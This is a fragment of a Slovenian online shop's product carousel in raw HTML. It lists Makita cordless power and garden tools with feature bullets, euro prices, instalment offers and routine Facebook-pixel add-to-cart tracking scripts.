															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski kotni brusilnik DGA506RFE (18V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DGA506RFE.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga506rfe-18v/">MAKITA Akumulatorski kotni brusilnik DGA506RFE (18V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Samodejno prilagajanje števila vrtljajev glede na obremenitev</li>
 	<li>Enostavna uporaba in zaznavanje povratnih sunkov (kick-back protection)</li>
 	<li>Prikaz stanja akumulatorja</li>
 	<li>Polnilnik DC18RC</li>
 	<li>Akumulator 2 x BL1830 18V/3Ah</li>
 	<li>Plastičen kovček</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>489,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,86 € / mesec</div><a href="?add-to-cart=21186" rel="nofollow" data-product_id="21186" data-product_sku="MAKDGA506RFE" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21186 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"ee6dbe1d-a65e-4d8d-94df-75f51d2a2a44","params":{"content_type":"product","content_ids":["21186"],"contents":[{"id":"21186","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA506RFE (18V)","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"489","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-djv181z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-djv181z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-108-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska vbodna žaga DJV181Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DJV181Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/" rel="tag">Vbodne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-djv181z/">MAKITA Akumulatorska vbodna žaga DJV181Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Akumulatorska vbodna žaga z okroglim ročajem</li>
 	<li>Soft no load start - počasno delovanje ob vklopu</li>
 	<li>Menjava rezila brez uporabe orodja</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>300,12&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 300,12&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>226,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 226,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,05 € / mesec</div><a href="?add-to-cart=21119" rel="nofollow" data-product_id="21119" data-product_sku="MAKDJV181Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21119 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"49a2d642-ae78-49b9-97cc-b473434ac019","params":{"content_type":"product","content_ids":["21119"],"contents":[{"id":"21119","quantity":1}],"content_name":"MAKITA Akumulatorska vbodna \u017eaga DJV181Z","category_name":"AKUMULATORSKO ORODJE, Vbodne \u017eage akumulatorske","value":"226","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dsme-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dsme-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/makita-CC301DSME-450x490.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-160-450x503.jpg">
															<img width="450" height="490" src="https://www.prokraft.si/wp-content/uploads/2017/08/makita-CC301DSME-450x490.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski rezalnik ploščice-steklo CC301DSME (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/makita-CC301DSME-450x490.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-CC301DSME-276x300.jpg 276w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-CC301DSME-555x604.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-CC301DSME.jpg 556w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/rezalniki-akumulatorsko-orodje/" rel="tag">Rezalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dsme-108v/">MAKITA Akumulatorski rezalnik ploščice-steklo CC301DSME (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Easy-to-Grip oblika za enostaven oprijem</li>
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Posoda za dovajanje vode z velikim pokrovčkom</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Št. vrtljajev - prosti tek 1.600 min-1</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>303,78&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 303,78&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>251,94&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 251,94&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,27 € / mesec</div><a href="?add-to-cart=21308" rel="nofollow" data-product_id="21308" data-product_sku="MAKCC301DSME" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21308 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"ad959914-8f85-406c-9eda-8fda285527ef","params":{"content_type":"product","content_ids":["21308"],"contents":[{"id":"21308","quantity":1}],"content_name":"MAKITA Akumulatorski rezalnik plo\u0161\u010dice-steklo CC301DSME (10,8V)","category_name":"AKUMULATORSKO ORODJE, Rezalniki akumulatorski","value":"251.94","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorske-skarje-za-travo-dum168z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorske-skarje-za-travo-dum168z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/š1.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/š11.jpg">
															<img width="376" height="376" src="https://www.prokraft.si/wp-content/uploads/2017/08/š1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorske škarje za travo DUM168Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/š1.jpg 376w, https://www.prokraft.si/wp-content/uploads/2017/08/š1-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/š1-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/š1-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/š1-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/š1-180x180.jpg 180w" sizes="auto, (max-width: 376px) 100vw, 376px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/akumulatorske-skarje-za-zivo-mejotravo/" rel="tag">Akumulatorske škarje za živo mejo/travo</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/" rel="tag">DOM, VRT IN GOZD</a>, <a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/" rel="tag">Škarje za živo mejo/travo</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorske-skarje-za-travo-dum168z/">MAKITA Akumulatorske škarje za travo DUM168Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Nerjavna površina rezila škarij je prevlečena z nikljem</li>
 	<li>Dvosmerno gibanje rezil</li>
 	<li>Blokirni gumb, ki ga lahko aktivirate z leve ali desne strani, preprečuje nezaželen zagon naprave</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>159,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 14,88 € / mesec</div><a href="?add-to-cart=20275" rel="nofollow" data-product_id="20275" data-product_sku="MAKDUM168Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 20275 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"d3861741-e5a8-48f1-b2d9-5f1efd5a1b71","params":{"content_type":"product","content_ids":["20275"],"contents":[{"id":"20275","quantity":1}],"content_name":"MAKITA Akumulatorske \u0161karje za travo DUM168Z","category_name":"Akumulatorske \u0161karje za \u017eivo mejo\/travo, AKUMULATORSKO ORODJE, DOM, VRT IN GOZD, \u0160karje za \u017eivo mejo\/travo","value":"159.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452rmj-18v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452rmj-18v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ.jpg,https://www.prokraft.si/wp-content/uploads/2017/04/imagecheck-9.jpg,https://www.prokraft.si/wp-content/uploads/2017/04/DGA452RMJ.jpg">
															<img width="450" height="338" src="https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Makita DGA452RMJ kotni brusilnik" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ.jpg 800w, https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ-300x225.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ-768x576.jpg 768w, https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ-450x338.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/04/makita_DGA452RMJ-555x416.jpg 555w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/kotni-brusilniki-akumulatorski/" rel="tag">Kotni brusilniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452rmj-18v/">MAKITA Akumulatorski kotni brusilnik DGA452RMJ (18V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul>
 	<li>Easy-to-Grip oblika za enostaven oprijem</li>
 	<li>Elektronski omejevalnik toka za zaščito pred preobremenitvijo z opozorilno lučko</li>
 	<li>Funkcija za preprečevanje ponovnega zagona</li>
 	<li class="techspec_holder">
<div class="techspec_titel">Napetost akumulatorja   18 V</div></li>
 	<li class="techspec_holder">
<div class="techspec_titel">Kapaciteta akumulatorja    4,0 Ah</div></li>
 	<li class="techspec_holder">
<div class="techspec_titel">Tip akumulatorja   Li-ion</div></li>
</ul>
<div class="standard_equipment"></div>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>464,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,31 € / mesec</div><a href="?add-to-cart=15880" rel="nofollow" data-product_id="15880" data-product_sku="MAKDGA452RMJ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 15880 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"8a7091c3-9cca-4520-806f-f0458665e784","params":{"content_type":"product","content_ids":["15880"],"contents":[{"id":"15880","quantity":1}],"content_name":"MAKITA Akumulatorski kotni brusilnik DGA452RMJ (18V)","category_name":"AKUMULATORSKO ORODJE, Kotni brusilniki akumulatorski","value":"464","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-tm30dwye/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-tm30dwye/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-65-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorsko multifunkcijsko orodje TM30DWYE" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DWYE.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/multifunkcijsko-orodje-akumulatorsko/" rel="tag">Multifunkcijsko orodje akumulatorsko</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-tm30dwye/">MAKITA Akumulatorsko multifunkcijsko orodje TM30DWYE</a>
    			</div>
    			    		
			<div class="product-excerpt">
				...			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>197,64&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 197,64&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>163,56&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 163,56&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,25 € / mesec</div><a href="?add-to-cart=20926" rel="nofollow" data-product_id="20926" data-product_sku="MAKTM30DWYE" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 20926 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"66c7df35-d1e0-4f4a-ad3c-17145b79728e","params":{"content_type":"product","content_ids":["20926"],"contents":[{"id":"20926","quantity":1}],"content_name":"MAKITA Akumulatorsko multifunkcijsko orodje TM30DWYE","category_name":"AKUMULATORSKO ORODJE, Multifunkcijsko orodje akumulatorsko","value":"163.56","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-djv180z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-djv180z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-107-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska vbodna žaga DJV180Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z--30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/makita-lxt-18v-cordless-jig-saw-djv180z-.jpg 600w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/" rel="tag">Vbodne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-djv180z/">MAKITA Akumulatorska vbodna žaga DJV180Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Menjava rezila brez uporabe orodja</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Brez kovčka, akumulatorja in polnilnika</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>186,66&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 186,66&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>148,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 148,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 13,85 € / mesec</div><a href="?add-to-cart=21116" rel="nofollow" data-product_id="21116" data-product_sku="MAKDJV180Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21116 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"7ede5450-f387-4389-91c8-7b392339894e","params":{"content_type":"product","content_ids":["21116"],"contents":[{"id":"21116","quantity":1}],"content_name":"MAKITA Akumulatorska vbodna \u017eaga DJV180Z","category_name":"AKUMULATORSKO ORODJE, Vbodne \u017eage akumulatorske","value":"148","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-nahrbtni-sesalnik-dvc260z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-nahrbtni-sesalnik-dvc260z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-148-450x503.jpg">
